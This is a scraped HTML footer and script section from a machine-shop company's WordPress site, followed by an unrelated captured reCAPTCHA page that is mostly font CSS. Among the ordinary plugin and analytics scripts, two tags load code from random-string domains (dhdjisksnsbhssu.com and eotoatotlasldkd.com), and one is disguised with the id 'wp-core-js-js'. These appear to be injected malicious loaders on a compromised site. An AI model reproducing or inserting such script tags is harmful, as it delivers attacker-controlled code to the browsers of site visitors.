alt="you-tube icon"></noscript></a> <a href="https://www.bdeinc.com/blog/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE blog icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/wordpress-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/wordpress-icon-1.png" alt="BDE blog icon"></noscript></a></p>
<p><a href="http://www.bbb.org/oregon/business-reviews/machine-shops/b-d-e-manufacturing-technologies-in-beaverton-or-22586168" target="_blank" rel="nofollow"><img class="bbblogo" style="width:70% !important;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BBB rating for BDE" rel="nofollow" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/MicrosoftTeams-image-.jpg"><noscript><img class="bbblogo" style="width:70% !important;" src="https://www.bdeinc.com/wp-content/uploads/2023/02/MicrosoftTeams-image-.jpg" alt="BBB rating for BDE" rel="nofollow"></noscript></a></p>
<p>Copyright © 2025<!--?php echo date('Y'); ?--> BDE Manufacturing<br>
Technologies</p></div>                          <div class="widget_text col-lg-2 col-md-2 col-sm-6 col-xs-12 fbox1234 fboo" data-animated="fadeInDown"><div class="textwidget custom-html-widget"><a href="https://www.bdeinc.com/certification/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies ISO Certification Logo" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2021/09/ISO-Logo.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2021/09/ISO-Logo.jpg" alt="BDE Manufacturing Technologies ISO Certification Logo"></noscript></a>
&nbsp;
&nbsp;
<a href="https://www.bdeinc.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies Logo" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2020/11/footer-logo1-e1604484526448.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2020/11/footer-logo1-e1604484526448.png" alt="BDE Manufacturing Technologies Logo"></noscript></a></div></div>           </div>
</div>
</div>
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1764338698' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bdeinc.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.6.4' id='codedropz-uploader-js'></script>
<script type='text/javascript' id='dnd-upload-cf7-js-extra'>
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/www.bdeinc.com\/wp-admin\/admin-ajax.php","ajax_nonce":"29e554bed4","drag_n_drop_upload":{"tag":"h4","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/dnd-upload-cf7.js?ver=1.3.6.4' id='dnd-upload-cf7-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/themes/bdeinc/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1764338698' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>window.lazyLoadOptions = {
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element) {
if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
if (element.classList.contains("lazyloaded") ) {
if (typeof window.jQuery != "undefined") {
if (jQuery.fn.fitVids) {
jQuery(element).parent().fitVids();
}
}
}
}
}};
window.addEventListener('LazyLoad::Initialized', function (e) {
var lazyLoadInstance = e.detail.instance;
if (window.MutationObserver) {
var observer = new MutationObserver(function(mutations) {
var image_count = 0;
var iframe_count = 0;
var rocketlazy_count = 0;
mutations.forEach(function(mutation) {
for (i = 0; i < mutation.addedNodes.length; i++) {
if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
return;
}
if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
return;
}
images = mutation.addedNodes[i].getElementsByTagName('img');
is_image = mutation.addedNodes[i].tagName == "IMG";
iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count += images.length;
iframe_count += iframes.length;
rocketlazy_count += rocket_lazy.length;
if(is_image){
image_count += 1;
}
if(is_iframe){
iframe_count += 1;
}
}
} );
if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
lazyLoadInstance.update();
}
} );
var b      = document.getElementsByTagName("body")[0];
var config = { childList: true, subtree: true };
observer.observe(b, config);
}
}, false);</script><script data-no-minify="1" async src="https://www.bdeinc.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><script src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/jquery-1.11.2.min.js"></script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/bootstrap.min.js"></script> 
<script  defer="defer"  type="text/javascript" language="javascript" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/webslidemenu.js"></script> 
<script  defer="defer"  src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/animload.min.js"></script> 
<script  defer="defer"  src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/owl.carousel.js"></script> 
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
location = 'https://www.bdeinc.com/thank-you/';
}, false );
</script>
<script>
$(document).ready(function(){
$('.owl-carousel').owlCarousel({ loop:true, margin:10, nav:true, navigation : false, dots:true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, responsive:{0:{items:1}, 600:{items:3},1000:{items:4}}}) 
$('.owl-carousel1').owlCarousel({loop:true, margin:10, nav:true, dots:true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, responsive:{0:{items:1}, 600:{items:2}, 1000:{items:2}}})
$('.owl-carousel2').owlCarousel({loop:true,margin:10,nav:true, dots:true, autoplay:true,autoplayTimeout:3000, autoplayHoverPause:true, responsive:{ 0:{items:1}, 600:{items:2}, 1000:{items:1}}}) 
});
</script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/jquery.newsTicker.js"></script> 
<script type="text/javascript">	
$(document).ready(function(){
var nt_example1 = $('#nt-example1').newsTicker({row_height: 110, max_rows: 3,  duration: 4000, prevButton: $('#nt-example1-prev'), nextButton: $('#nt-example1-next') });
});
</script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/back-to-top.js"></script> 
<script>
$(document).ready(function(){
$( "body" ).prepend( "<div class='mobcta'><a href='tel:+8662626233'><i class='fa fa-phone'></i></a> <a href='mailto:info@bdeinc.com' class='searcher'><i class='fa fa-envelope'></i></a>  <a href='https://www.bdeinc.com/request-a-quote' class='searcher'> <i class='fa fa-list-alt'></i>  REQUEST A QUOTE</a></div>" );
});
</script>
<script>
jQuery(document).ready(function() {
jQuery('#menu-header-menu li ul').addClass('wsmenu-submenu');
jQuery( ".wsmenu-submenu" ).parent('li').find('a:first').append(' <i class="fa fa-caret-down"></i>');
});
</script>
<script type="text/javascript">
document.write(unescape("%3Cscript src='" + document.location.protocol + "//www.webtraxs.com/trxscript.php' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
_trxid = "bdeinc";
webTraxs();
</script>
<noscript><img src="https://www.webtraxs.com/webtraxs.php?id=bdeinc&st=img" alt="bde"></noscript>
<script src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/tracker.js"></script>
<!-- start number replacer -->
<script type="text/javascript"><!--
vs_account_id      = "Ch4Nl1lVN-9EqAA1";
//--></script>
<script type="text/javascript" src="//cdn.callrail.com/companies/182138231/9c677b89d5a58047922a/12/swap.js"></script>
<!-- end ad widget -->
</body>
</html><!-- WP Fastest Cache file was created in 0.20325589179993 seconds, on 28-11-25 14:04:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc&co=aHR0cHM6Ly93d3cuYmRlaW5jLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y1dys9j5wp2f
body_size: 48830
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
